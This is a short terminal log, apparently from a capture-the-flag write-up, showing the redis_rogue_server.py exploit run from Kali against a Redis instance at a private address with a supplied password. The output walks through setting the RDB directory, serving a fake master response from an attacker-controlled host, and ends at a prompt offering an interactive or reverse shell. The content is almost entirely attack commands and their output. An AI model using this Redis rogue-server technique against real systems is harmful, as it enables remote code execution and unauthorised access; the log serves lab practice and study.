 redis_rogue_server.py -v
kali@kali:~/Desktop/Awsome-Redis-Rogue-Server$ python3 redis_rogue_server.py -rhost 192.168.0.118 -lhost 192.168.0.121 -passwd welcometowangdingbeissrfme6379
[*] Init connection...
[+] Target accessible!
[*] Exploit Step-1.
[+] RDB dir: /var/www/html
[*] Done.
[+] Accept connection from 192.168.0.118:58498
[*] The Rogue Server Finished Sending the Fake Master Response.
[*] Wait for redis IO and trans flow close...
[*] Exploit Step-2.
[*] Done.
[+] It may crash target redis cause transfer large data, be careful.
[?] Shell? [i]interactive,[r]reverse: